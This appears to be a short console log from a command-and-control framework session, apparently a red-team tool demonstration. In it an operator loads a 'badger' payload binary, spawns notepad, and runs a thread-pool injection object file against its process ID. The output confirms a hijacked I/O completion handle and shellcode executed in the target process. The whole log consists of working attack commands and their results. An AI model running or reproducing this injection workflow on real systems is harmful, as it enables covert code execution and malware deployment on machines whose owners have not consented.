 2025/01/29 13:45:20 IST [input] admin => set_coffargs /loader/badger_x64_wait.bin
2025/01/29 13:45:21 IST [sent 607576 bytes]
[*] CoffExec Arguments Updated
+-------------------------------------------------------------------+
2025/01/29 13:45:28 IST [input] admin => run notepad
2025/01/29 13:45:29 IST [sent 24 bytes]
[*] Task-0 [Thread: 7632]
[*] Process 'notepad' [3400:6816] created
+-------------------------------------------------------------------+
2025/01/29 13:48:38 IST [input] admin => coffexec /coffs/BRC4-BOF-Artillery/ThreadPoolInjection/out64/variant_4_io_64.o 3400
2025/01/29 13:48:38 IST [sent 14232 bytes]
[*] Task-1 [Thread: 5128]
[*] Coffexec Output:
[+] Hijacked I/O completion handle
[+] Shellcode address: 0x000001EDD0950000
[+] Executing variant 4
[+] Created I/O file: 'BJJTRAG'
[+] Success